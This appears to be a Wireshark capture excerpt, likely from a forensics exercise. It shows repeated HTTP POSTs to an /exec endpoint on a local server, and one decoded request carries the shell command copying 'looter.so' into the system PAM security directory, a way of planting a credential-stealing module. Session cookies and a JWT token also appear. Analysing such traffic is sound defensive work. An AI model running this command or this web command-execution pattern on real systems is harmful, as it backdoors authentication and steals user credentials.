 121 870.442303 192.168.2.197 192.168.2.197 HTTP 926 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
123 878.866382 192.168.2.197 192.168.2.197 HTTP 909 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
125 930.579618 192.168.2.197 192.168.2.197 HTTP 909 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
127 938.341947 192.168.2.197 192.168.2.197 HTTP 911 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
129 1022.694826 192.168.2.197 192.168.2.197 HTTP 933 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
Referer: http://192.168.2.197:8081/exec\r\n
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MT
Cookie pair: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5
Cookie pair: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2Vy
Connection: close\r\n
\r\n
[Response in frame: 122]
[Full request URI: http://192.168.2.197:8081/exec]
File Data: 61 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "command" = "cp /tmp/looter.so /lib/x86_64-linux-gnu/security/"
Key: command
Value: cp /tmp/looter.so /lib/x86_64-linux-gnu/security/
0250 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
0260 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate·· Accept-L
0270 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
0280 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a h;q=0.9· ·Cookie:
0290 20 50 48 50 53 45 53 53 49 44 3d 33 66 38 63 6f PHPSESS ID=3f8co
02a0 65 67 36 68 6d 39 76 66 30 68 35 6c 63 6f 69 66 eg6hm9vf 0h5lcoif
02b0 6d 6b 38 6f 35 3b 20 74 6f 6b 65 6e 3d 65 79 4a mk8o5; t oken=eyJ
02c0 68 62 47 63 69 4f 69 4a 49 55 7a 49 31 4e 69 49 hbGciOiJ IUzI1NiI
02d0 73 49 6e 52 35 63 43 49 36 49 6b 70 58 56 43 4a sInR5cCI 6IkpXVCJ
02e0 39 2e 65 79 4a 70 5a 43 49 36 4d 54 41 77 4f 44 9.eyJpZC I6MTAwOD
02f0 63 73 49 6b 31 68 63 45 4e 73 59 57 6c 74 63 79 csIk1hcE NsYWltcy
0300 49 36 65 79 4a 31 63 32 56 79 62 6d 46 74 5a 53 I6eyJ1c2 VybmFtZS
0310 49 36 49 6d 46 6b 62 57 6c 75 49 6e 31 39 2e 72 I6ImFkbW luIn19.r
0320 75 72 51 44 35 52 59 67 4d 72 46 5a 6f 77 38 72 urQD5RYg MrFZow8r
0330 2d 6b 37 4b 43 50 31 33 50 33 32 73 46 2d 52 70 -k7KCP13 P32sF-Rp
0340 54 58 68 4b 73 78 7a 76 44 30 0d 0a 43 6f 6e 6e TXhKsxzv D0··Conn
0350 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d ection: close···
0360 0a 63 6f 6d 6d 61 6e 64 3d 63 70 25 32 30 2f 74 ·command =cp%20/t
0370 6d 70 2f 6c 6f 6f 74 65 72 2e 73 6f 25 32 30 2f mp/loote r.so%20/
0380 6c 69 62 2f 78 38 36 5f 36 34 2d 6c 69 6e 75 78 lib/x86_ 64-linux